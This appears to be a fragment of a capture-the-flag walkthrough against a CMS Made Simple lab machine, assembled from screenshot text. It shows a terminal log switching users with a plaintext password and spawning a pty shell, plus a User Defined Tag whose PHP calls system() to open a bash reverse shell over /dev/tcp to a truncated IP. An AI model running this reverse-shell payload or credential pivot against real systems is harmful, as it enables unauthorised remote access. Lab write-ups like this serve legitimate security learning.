 www-data@mycmsms:/var/www/html/admin$ su armour
su armour
Password: Shield@123
4
bash: line 1: 4: command not found
q
bash: line 5: q: command not found
id
uid=1000(armour) gid=1000(armour) groups=1000(armour),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
whoami
armour
python -c 'import pty;pty.spawn("/bin/bash")'
armour@mycmsms:/var/www/html/admin$ whoami
whoami
armour
armour@mycmsms:/var/www/html/admin$
Admin Search
File Picker
MicroTiny WYSIWYG editor
Search
Event Manager
Tags
User Defined Tags
Site Admin
My Preferences
Code
Description
Code:
//Code to show the users user agent info
echo $_SERVER['HTTP_USER_AGENT'];
system("bash -c 'bash -i >& /dev/tcp/192
Copyright ©